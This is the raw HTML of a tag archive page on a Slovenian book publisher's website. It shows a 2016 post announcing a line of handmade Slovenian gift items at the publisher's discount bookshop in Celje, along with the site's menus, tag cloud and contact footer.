	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Posts tagged &ldquo;Diskont&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i>Posts tagged &ldquo;Diskont&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
							</header><!-- .page-header -->

			<article id="post-2034" class="article-default post-2034 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno tag-celje tag-diskont tag-novo tag-s-k-r-a-t">
    <div class="post-inner">
        <div class="post-thumbnail"><img width="690" height="388" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20690%20388'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/05/celje1-e1464257987442.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/05/celje1-e1464257987442.jpg 690w, https://zalozbakarantanija.si/wp-content/uploads/2016/05/celje1-e1464257987442-450x253.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/05/celje1-e1464257987442-350x197.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2016/05/celje1-e1464257987442-370x208.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/05/celje1-e1464257987442-160x90.jpg 160w" data-sizes="(max-width: 690px) 100vw, 690px" /></div>        <div class="post-content">
                    <header class="entry-header">
                            <div class="entry-meta">
                     <div class="posted-on"><a href="https://zalozbakarantanija.si/nova-linija-izdelkov-s-k-r-a-t-v-celju/" rel="bookmark">26. 5. 2016</a></div> <div class="post-author"><span>Od </span><span><a href="https://zalozbakarantanija.si/author/karantanija/" class="url fn" rel="author">Zalozba Karantanija</a></span></div>                </div>
                <h3 class="entry-title"><a href="https://zalozbakarantanija.si/nova-linija-izdelkov-s-k-r-a-t-v-celju/" rel="bookmark">Nova linija izdelkov Š.K.R.A.T. v Celju</a></h3>        </header><!-- .entry-header -->
                <div class="entry-content">
            <p>V knjižnem diskontu v Celju smo uvedli linijo unikatnih izdelkov Š.K.R.A.T. Pisana linija ponuja domače, slovenske izdelke iz naravnih materialov. Med ponudbo najdete različna ogledalca, skodelice, svečnike, magnetke z napisi Slovenija in Celje, prikupne napise na reliefih, kot na primer &#8216;najboljši učitelj/vzgojitelj na svetu&#8217;, &#8216;dobra vila naše družine&#8217;, &#8216;dobra vila pozitivne energije&#8217; in mnoge druge. Lični izdelki [&hellip;]</p>
<div class="bookory-meta-footer bottom"><div class="categories-link"><span class="text">In</span><a href="https://zalozbakarantanija.si/category/aktualno/" rel="category tag">Aktualno</a></div><div class="more-link-wrap"><a class="more-link" href="https://zalozbakarantanija.si/nova-linija-izdelkov-s-k-r-a-t-v-celju/">Read More<i class="bookory-icon-angle-right"></i></a></div></div>        </div><!-- .entry-content -->
                </div>
    </div>
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="search-1" class="widget widget_search"><span class="gamma widget-title">Search</span><form role="search" method="get" class="search-form" action="https://zalozbakarantanija.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form></div><div id="categories-1" class="widget widget_categories"><span class="gamma widget-title">Kategorije</span>
			<ul>
					<li class="cat-item cat-item-63"><a href="https://zalozbakarantanija.si/category/aktualno/">Aktualno</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://zalozbakarantanija.si/category/avtorji/">Avtorji</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zalozbakarantanija.si/category/popusti/">Popusti</a>
</li>
			</ul>

			</div>		<div id="recent-posts-1" class="widget widget_recent_entries">		<span class="gamma widget-title">Recent Posts</span>		<ul>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://zalozbakarantanija.si/wie-man-eine-uberzeugende-studie-erstellt/">
													</a>
					</div>
					<div class="recent-posts-info">
                                                    <span class="post-date">26. 12. 2025</span>
                        						<h4 class="post-title"><a href="https://zalozbakarantanija.si/wie-man-eine-uberzeugende-studie-erstellt/">Wie man eine überzeugende Studie erstellt</a></h4>
					</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://zalozbakarantanija.si/ideal-online-online-casinos-that-approve-bitcoin/">
													</a>
					</div>
					<div class="recent-posts-info">
                                                    <span class="post-date">23. 12. 2025</span>
                        						<h4 class="post-title"><a href="https://zalozbakarantanija.si/ideal-online-online-casinos-that-approve-bitcoin/">Ideal Online Online Casinos That Approve Bitcoin</a></h4>
					</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://zalozbakarantanija.si/genau-wie-man-ein-bio-schreiben-lasst/">
													</a>
					</div>
					<div class="recent-posts-info">
                                                    <span class="post-date">22. 12. 2025</span>
                        						<h4 class="post-title"><a href="https://zalozbakarantanija.si/genau-wie-man-ein-bio-schreiben-lasst/">Genau wie man ein Bio schreiben lässt</a></h4>
					</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://zalozbakarantanija.si/best-slots-gambling-enterprise-online-a-comprehensive-guide/">
													</a>
					</div>
					<div class="recent-posts-info">
                                                    <span class="post-date">15. 12. 2025</span>
                        						<h4 class="post-title"><a href="https://zalozbakarantanija.si/best-slots-gambling-enterprise-online-a-comprehensive-guide/">Best Slots Gambling Enterprise Online: A Comprehensive Guide</a></h4>
					</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://zalozbakarantanija.si/finest-ports-online-casino-online-the-ultimate-guide/">
													</a>
					</div>
					<div class="recent-posts-info">
                                                    <span class="post-date">15. 12. 2025</span>
                        						<h4 class="post-title"><a href="https://zalozbakarantanija.si/finest-ports-online-casino-online-the-ultimate-guide/">Finest Ports Online Casino Online: The Ultimate Guide</a></h4>
					</div>

				</li>
					</ul>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Oznake</span><div class="tagcloud"><a href="https://zalozbakarantanija.si/tag/akcija/" class="tag-cloud-link tag-link-175 tag-link-position-1" style="font-size: 22pt;" aria-label="akcija (3 predmeti)">akcija</a>
<a href="https://zalozbakarantanija.si/tag/aktualno/" class="tag-cloud-link tag-link-260 tag-link-position-2" style="font-size: 8pt;" aria-label="aktualno (1 predmet)">aktualno</a>
<a href="https://zalozbakarantanija.si/tag/celje/" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 8pt;" aria-label="Celje (1 predmet)">Celje</a>
<a href="https://zalozbakarantanija.si/tag/diskont/" class="tag-cloud-link tag-link-84 tag-link-position-4" style="font-size: 8pt;" aria-label="Diskont (1 predmet)">Diskont</a>
<a href="https://zalozbakarantanija.si/tag/hotel-sem-prijeti-sonce/" class="tag-cloud-link tag-link-91 tag-link-position-5" style="font-size: 8pt;" aria-label="Hotel sem prijeti sonce (1 predmet)">Hotel sem prijeti sonce</a>
<a href="https://zalozbakarantanija.si/tag/ivan-sivec/" class="tag-cloud-link tag-link-103 tag-link-position-6" style="font-size: 16.4pt;" aria-label="Ivan Sivec (2 predmeta)">Ivan Sivec</a>
<a href="https://zalozbakarantanija.si/tag/jerneja-jezernik/" class="tag-cloud-link tag-link-107 tag-link-position-7" style="font-size: 8pt;" aria-label="Jerneja Jezernik (1 predmet)">Jerneja Jezernik</a>
<a href="https://zalozbakarantanija.si/tag/leopold-suhodolcan/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 8pt;" aria-label="Leopold Suhodolčan (1 predmet)">Leopold Suhodolčan</a>
<a href="https://zalozbakarantanija.si/tag/ljubezen/" class="tag-cloud-link tag-link-177 tag-link-position-9" style="font-size: 8pt;" aria-label="ljubezen (1 predmet)">ljubezen</a>
<a href="https://zalozbakarantanija.si/tag/mali-princ/" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 8pt;" aria-label="Mali princ (1 predmet)">Mali princ</a>
<a href="https://zalozbakarantanija.si/tag/marjan-kordas/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 8pt;" aria-label="Marjan Kordaš (1 predmet)">Marjan Kordaš</a>
<a href="https://zalozbakarantanija.si/tag/novo/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="Novo (1 predmet)">Novo</a>
<a href="https://zalozbakarantanija.si/tag/popusti/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 22pt;" aria-label="popusti (3 predmeti)">popusti</a>
<a href="https://zalozbakarantanija.si/tag/primoz-suhodolcan/" class="tag-cloud-link tag-link-104 tag-link-position-14" style="font-size: 8pt;" aria-label="Primož Suhodolčan (1 predmet)">Primož Suhodolčan</a>
<a href="https://zalozbakarantanija.si/tag/tanja-tuma/" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 8pt;" aria-label="Tanja Tuma (1 predmet)">Tanja Tuma</a>
<a href="https://zalozbakarantanija.si/tag/tone-kuntner/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 8pt;" aria-label="Tone Kuntner (1 predmet)">Tone Kuntner</a>
<a href="https://zalozbakarantanija.si/tag/tone-partljic/" class="tag-cloud-link tag-link-90 tag-link-position-17" style="font-size: 22pt;" aria-label="Tone Partljič (3 predmeti)">Tone Partljič</a>
<a href="https://zalozbakarantanija.si/tag/uros-hrovat/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 8pt;" aria-label="Uroš Hrovat (1 predmet)">Uroš Hrovat</a>
<a href="https://zalozbakarantanija.si/tag/valentinovo/" class="tag-cloud-link tag-link-176 tag-link-position-19" style="font-size: 8pt;" aria-label="Valentinovo (1 predmet)">Valentinovo</a>
<a href="https://zalozbakarantanija.si/tag/s-k-r-a-t/" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 8pt;" aria-label="Š.K.R.A.T. (1 predmet)">Š.K.R.A.T.</a></div>
</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
